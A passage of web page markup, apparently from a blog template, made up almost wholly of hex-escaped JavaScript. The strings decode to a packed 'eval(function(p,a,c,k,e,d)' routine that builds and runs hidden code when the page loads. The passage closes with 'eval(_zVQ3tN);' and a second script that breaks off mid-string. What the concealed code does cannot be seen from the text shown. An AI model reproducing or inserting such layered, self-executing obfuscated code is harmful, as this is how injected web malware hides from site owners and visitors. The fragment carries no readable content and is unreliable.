\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x31\x43\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x31\x36\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x22\x5d\x3b\x31\x4c\x28\x31\x49\x28\x31\x47\x2c\x31\x46\x2c\x31\x78\x2c\x31\x48\x2c\x31\x44\x2c\x31\x52\x29\x7b\x31\x44\x3d\x31\x49\x28\x31\x78\x29\x7b\x31\x4a\x28\x31\x78\x3c\x31\x46\x3f\x31\x7a\x5b\x34\x5d\x3a\x31\x44\x28\x31\x59\x28\x31\x78\x2f\x31\x46\x29\x29\x29\x2b\x28\x28\x31\x78\x3d\x31\x78\x25\x31\x46\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x7a\x5b\x35\x5d\x5d\x28\x31\x78\x2b\x31\x56\x29\x3a\x31\x78\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x78\x2d\x2d\x29\x7b\x31\x54\x28\x31\x48\x5b\x31\x78\x5d\x29\x7b\x31\x47\x3d\x31\x47\x5b\x31\x7a\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x7a\x5b\x36\x5d\x2b\x31\x44\x28\x31\x78\x29\x2b\x31\x7a\x5b\x36\x5d\x2c\x31\x7a\x5b\x37\x5d\x29\x2c\x31\x48\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x47\x7d\x28\x31\x7a\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x7a\x5b\x33\x5d\x5b\x31\x7a\x5b\x32\x5d\x5d\x28\x31\x7a\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x37\x7c\x78\x33\x32\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x32\x43\x7c\x78\x36\x31\x7c\x78\x33\x42\x7c\x78\x36\x35\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x34\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x36\x44\x7c\x78\x33\x33\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x33\x39\x7c\x78\x37\x32\x7c\x78\x36\x33\x7c\x78\x37\x39\x7c\x78\x33\x41\x7c\x78\x33\x34\x7c\x78\x34\x32\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x33\x30\x7c\x78\x34\x33\x7c\x78\x36\x34\x7c\x78\x34\x35\x7c\x78\x36\x32\x7c\x78\x34\x34\x7c\x78\x37\x30\x7c\x78\x34\x39\x7c\x78\x37\x35\x7c\x78\x34\x36\x7c\x78\x34\x37\x7c\x78\x35\x34\x7c\x78\x36\x38\x7c\x78\x36\x41\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x78\x36\x37\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x35\x30\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x36\x36\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x36\x42\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x35\x36\x7c\x78\x35\x31\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x78\x35\x38\x7c\x78\x37\x38\x7c\x78\x35\x39\x7c\x78\x35\x41\x7c\x78\x37\x37\x7c\x78\x37\x41\x7c\x78\x35\x33\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x33\x7c\x78\x33\x46\x7c\x5f\x30\x78\x34\x38\x37\x38\x7c\x78\x32\x31\x7c\x78\x32\x41\x7c\x78\x35\x43\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x35\x7c\x78\x35\x45\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x32\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x31\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x33\x32\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x35\x65\x32\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_zVQ3tN);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _ltCLja= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x48\x20\x31\x76\x3d\x5b\x22\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x77\x5c\x5c\x31\x77\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\